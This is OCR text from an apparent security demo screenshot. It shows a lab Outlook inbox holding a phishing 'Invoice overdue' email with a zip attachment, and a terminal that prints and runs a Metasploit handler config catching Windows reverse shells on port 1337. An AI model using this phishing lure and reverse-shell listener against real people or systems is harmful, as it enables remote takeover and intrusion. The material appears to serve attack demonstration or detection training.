 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN
TSDEMO_DC01
Microsoft Office Home
Mail - Megan Bowen - Outlook
https://outlook.office.com/mail/inbox/id/AAQkAGI5ZGE0YmZkL...
Contoso E
New message
Folders
Inbox 81
Drafts
Sent Items
Deleted Items
Junk Email
Archive
Notes
Clutter
Conversation ...
New folder
In
Mail - Megan Bowen - Outlook - Profile 1 - Microsoft Edge
https://outlook.office.com/mail/deeplink?popoutv2=1&version=20210222004.08
Reply all Delete Junk Block ...
[ACTION REQUIRED] Invoice overdue
BT
Bobby Tables <bobby.tables21@protonmail.com>
Mon 3/1/2021 9:01 AM
To: Megan Bowen
Invoice-ID62417.zip
574 bytes
Empty Message
Reply Forward
Invoice-ID6241...
osoft Azure
Identity Protection ... Tue 2/23
re AD Identity Protection W...
s Edition Mon 2/22
er your habits. Work s...
y Protection ... Tue 2/16
AD Identity Protection W...
ENG
13:20
2021-03-02
5
tmpuser2@tmp73625VM: ~
tmpuser2@tmp73625VM:~$ cat /attack/msf/msf.rc
use exploit/multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 127.0.0.1
set LPORT 1337
set ExitOnSession false
exploit -j
tmpuser2@tmp73625VM:~$ msfconsole -r /attack/msf/msf.rc
tmpuser2@tmp73625VM: ~
tmpuser2@tmp73625VM:/attack/http-proxy-shell$
BNOO
NOOB